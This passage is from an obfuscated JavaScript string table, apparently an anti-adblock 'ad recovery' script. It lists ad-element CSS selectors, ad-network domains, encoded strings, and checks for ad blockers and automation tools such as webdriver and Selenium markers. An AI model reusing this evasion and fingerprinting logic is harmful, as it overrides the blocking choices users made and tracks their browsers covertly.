=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','even','googlesyndication.com','c2shb.pubgw.yahoo.com','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','admiral','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','Window_requestIdleCallback','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','onmessage','https://ghb.adtelligent.com/v2/auction/','socdm.com','tag','<span\x20id=\x22banner-','normal|sub|super','https://consent.lep.co.uk','cache_is_blocking_acceptable_ads','normal|allow-discrete','none|mandatory|proximity','-->','toISOString','webdriver','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<\x27max-inline-size\x27>','[shorter|longer|increasing|decreasing]\x20hue','is_brave','?version=','duration','stackadapt.com','attributeValueKeys','HTMLSourceElement_src','adma','ivt','Class\x20extends\x20value\x20','adshieldAvgRTT','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','normal|italic|oblique\x20<angle>{0,2}','\x0a\x20\x20syntax:\x20','ad-unit','__webdriver_unwrapped','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','\x27.\x27\x20<ident-token>','path','Url\x20or\x20Function\x20is\x20expected','HTMLImageElement_srcset','tokenType','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Event_stopPropagation','normal|break-word|anywhere','myhomebook.de','compareByGeneratedPositionsInflated','sqrt(\x20<calc-sum>\x20)','location','/cdn/adx/open/integration.html','<\x27width\x27>','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','setSource','gpt-tdn','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','once','mustExcludeStrings','readystatechange','<\x27margin-block-end\x27>','fXFCPHpgUFpbWUg6MHNqdmFPcA==','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','Exception\x20occurred\x20in\x20hooked\x20property\x20','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','469860IXArsX','Node_insertBefore','linear|<cubic-bezier-timing-function>|<step-timing-function>','modifier','Unknown\x20context\x20`','aswift','not\x20<media-in-parens>','url(','<masking-mode>#','getAttributeKeys','perspective(\x20[<length\x20[0,∞]>|none]\x20)','stndz-','Date.now\x20is\x20not\x20a\x20function','repeat','https://','/ssvast_track/v2','MatchOnceBuffer','signal','bottom','Field\x20`','toPrimitive','contentWindow','normal|italic|oblique\x20<angle>?','inventory_id','INVENTORY_FRAME','boolean-expr','setAttribute','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','normalize','opts','valueOf','sn_ad_label_','window.top._df.t','<symbol>','<ident>|<function-token>\x20<any-value>\x20)','isElementDisplayNoneImportant','rch','https://consent.newcastleworld.com','x-frame-width','<\x27align-content\x27>\x20<\x27justify-content\x27>?','test/v1ew/failed','!boolean-group','browserLanguage','devicePixelRatio','include','toSetString','<compositing-operator>#','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','send','iframe','cmVzZXJ2ZWQxT3V0cHV0','_sorted','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','computerbild.de','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','/analytics?host=','Profile\x20is\x20null\x20or\x20undefined','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','bhg.com','apply','https://s.teag.ad-shield.io/2/857374/analytics.js','\x5c$&','gpt-anymind','stats.wp.com','semicolon-token','isEncodedId','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','/container.html','appconsent.io','getAtrule','Document_write','<time>#','genieesspv.jp','setItem','[diagonal-fractions|stacked-fractions]','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','nearest-neighbor|bicubic','httpOnly','connectid.analytics.yahoo.com','ZndiaA==','[native\x20code]','Worker','<\x27min-width\x27>','useragent','<url>\x20<decibel>?|none','none|forwards|backwards|both','fill','<custom-ident>\x20:\x20<integer>+\x20;','safe','applySourceMap','auto-add|add(\x20<integer>\x20)|<integer>','iframe[name=\x22','terms','userLanguage','Element_setAttributeNS','declarationList','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','<angle-percentage>{1,2}','WebGLRenderingContext\x20is\x20null','unhandled\x20exception','gpt-publisher','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','videostep.com','[<length-percentage>|left|center|right]#','charCode','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','anonymised.io','createDescriptor','elementFromPoint','tri','adblock_circumvent_score','<repeat-style>#','hbopenbid.pubmatic.com','https://googleads.g.doubleclick.net/pagead/ads','Expect\x20a\x20keyword','getId','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','print','quantumdex.io','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','SYN','Identifier\x20or\x20asterisk\x20is\x20expected','MessagePort','254402PMvOEX','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','createList','main_richload','normal||[size|inline-size]','getWriter','null','shouldPageviewOnUrlChange','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27',',\x20scrollX:\x20','`\x20should\x20not\x20contain\x20a\x20prelude','_prototype','permutive.com','/health-check','ping','search','[<line-names>?\x20<track-size>]+\x20<line-names>?','isAdBlockerDetected','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','PerformanceResourceTiming','<custom-ident>','innerWidth','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','https://btlr.sharethrough.com/universal/v1','<length>\x20<length>?','\x20\x20\x20','intervalId','<length>||<color>','DocumentFragment_getElementById','_self','prev_iu_szs','Element_className','<integer>','[data-ad-name]','dimension-token','getParameter','RegExp_test','publisherId','programme-tv.net','adshield-native','gpt_loaded_time','freestar','tokenBefore','r\x20script\x20executed\x20more\x20than\x20once','text/html','gpt-rubicon','setRequestHeader','localhost|dable\x5c.io','padding-top','most-width|most-height|most-block-size|most-inline-size','pubmatic.com','unit','output','__fr','connatix.com','stack','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','xhr.onreadystatechange\x20not\x20set','rawMessage','rex','none|<image>|<mask-source>','head','sp_message_','wdioElectron','parse',']-token','text','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','geoedge.be','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','visualViewport','stopImmediatePropagation','91d63f52','adform.net','baseUrl','border','autoRecovery','rotateZ(\x20[<angle>|<zero>]\x20)','Spaces','Script','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','MSG_SYN_URG','_array','noktacom.rtb.monetixads.com','enc_prev_ius','<line-width>||<line-style>||<color>','Terminate\x20-\x20empty\x20profile','cefsharp','message','gblpids','Frame\x20not\x20visible','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','StyleSheet','content|<\x27width\x27>','defineProperty','fetch:\x20','auto|smooth','outerHTML','CSSStyleDeclaration_cssText','toUpperCase','<target-counter()>|<target-counters()>|<target-text()>','auto|none|enabled|disabled','bad-url-token','ittpx-asia.eskimi.com','`\x20in\x20`','return\x20this','join','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','reset','<ray()>|<url>|<basic-shape>','flatMap','naver','Identifier,\x20string\x20or\x20comma\x20is\x20expected','!term','rhombusads.com','createSingleNodeList','insertAdjacentHTML','isVisible','sourceMapURL\x20could\x20not\x20be\x20parsed','tpc.googlesyndication.com','key','as_apply','skewX(\x20[<angle>|<zero>]\x20)','only','adsbygoogle','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','v4ac1eiZr0','AtKeyword','sequentum','decodeURI','object-keys','content-box|padding-box|border-box|fill-box|stroke-box|view-box','selector(\x20<complex-selector>\x20)','throw\x20new\x20Error();','$cdc_asdjflasutopfhvcZLmcf','stpd.cloud','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[normal|small-caps]','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','chromium','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','<\x27border-top-color\x27>{1,2}','copy','whatcardev.haymarket.com','Failed\x20to\x20detect\x20bot','htlbid.com','WhiteSpace','\x20|\x20','optable.co','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','360yield.com','dyv1bugovvq1g.cloudfront.net','slice','flashtalking.com','Element_insertAdjacentHTML','Parentheses','about:srcdoc','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','<track-size>+','.source','\x22></script>','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','substrToCursor','iframe\x20msg\x20err:\x20','lijit.com','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','matched','width|height|block|inline|self-block|self-inline','JlhEX1FPaE1ybHRwUjFjNHpHClk=','[block|inline|x|y]#','done','allowRunInIframe','asadcdn.com','cdn.flashtalking.com','matchDeclaration','Window_frames','usedJSHeapSize','Math','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','onClickAutoRecovery','preventDefault','toggle','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','</div>','window.parent.parent.confiant.services().onASTAdLoad','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','CanvasCaptureMediaStream','margin-bottom','sign(\x20<calc-sum>\x20)','HTMLVideoElement','<\x27border-width\x27>||<\x27border-style\x27>||<color>','poster','nhn','crios','polarbyte','fminer','[above|below|right|left]?\x20<length>?\x20<image>?','First-party\x20image\x20load\x20success',';\x20SameSite=Strict','pghub.io','hash-token','redirect','pointer-events','params','prelude','language','textAd','geniee-prebid','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','Element_getAttribute','<svg-length>','Headers','CSSStyleDeclaration_getPropertyValue','teads','auto|loose|normal|strict|anywhere','awesomium','innerHTML','SYN_URG','isBrave','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','walk','concat','Invalid\x20protect\x20url:\x20','feature','SyntaxError','none|strict|content|[[size||inline-size]||layout||style||paint]','3rd-party\x20fetch\x20unexpected\x20response','Identifier\x20\x22','[restore-rejections]\x20handleQueued\x20fetch','criteo.com','imprnt-cnt','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','safari/firefox\x20src\x20fetch\x20error','[none|<keyframes-name>]#','js-tag.zemanta.com','intersectionRatio','RENDERER','\x22googMsgType\x22',';\x20Path=','skip','fs-','cmp.osano.com','parent','ContentWindow\x20not\x20found','content-ad','has','Element_getElementsByClassName','allowInterstitial','error','units','tunebat.com','https://qa.ad-shield.io','document.getElementById','placeholder-slot','proper.io','<\x27margin-right\x27>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','start|end|center|stretch',';\x20SameSite=Lax','decodeUrl','<combinator>?\x20<complex-selector>','HTMLImageElement_attributionSrc','analytics','publift','skipWs','(\x20<declaration>\x20)','recovery_loaded_time','prependList','acceptableAdsBait','sort','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','none|auto|textfield|menulist-button|<compat-auto>','1nlsdkf','[Bot]\x20bot\x20UA\x20detected,\x20ua=','HTMLAnchorElement_host','<symbol>+','https://07c225f3.online','serif|sans-serif|cursive|fantasy|monospace','Unknown\x20node\x20type:\x20','normal|break-all|keep-all|break-word|auto-phrase','HTMLFormElement_target','intentiq.com','forEachRight','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','<font-weight-absolute>{1,2}','encodeURIComponent','\x20node\x20type','https://consent.northantstelegraph.co.uk','auto|isolate','not-','.getAdserverTargeting','addtl_consent','abs(\x20<calc-sum>\x20)','light-dark(\x20<color>\x20,\x20<color>\x20)','type','length','PTZhMEc+UE9vMzdudj94JjFgXTJ0','none|auto|<percentage>','<\x27max-height\x27>','<keyframes-name>','/negotiate/v3/xhr?passcode=','decodeId',';\x20Priority=Low','positions','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','getDetections','Active\x20auto\x20recovery:\x20index\x20','flow|flow-root|table|flex|grid|ruby','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','Click','dpi','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','code','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','lookupTypeNonSC','phantomas','read-only|read-write|read-write-plaintext-only','document.createElement','innerText','728','consumeUntilBalanceEnd','Yml4cXJod245emptNTRvMTJmZTBz','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','CAN_content','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','as-click-message-handler-added','.workers.dev','consentframework.com','window.external\x20is\x20undefined','element-attributes','rotateY(\x20[<angle>|<zero>]\x20)','pubstack','Failed\x20to\x20detect\x20bot:','Element_closest','SelectorList','\x20iterations','pbstck.com','configurable','_last','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','originalPositionFor','sourceContentFor','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','reduceRight','https://ad-delivery.net/px.gif?ch=1','<angle>','evalLength','ads-refinery89.adhese.com','scroll','MediaSettingsRange','slot_element_id','Nth','WebKitMediaKeys','ancestorOrigins','sendXHR','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','cmVzZXJ2ZWQxSW5wdXQ=','httpEquiv','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','shift','url','Advertisement','5ab43d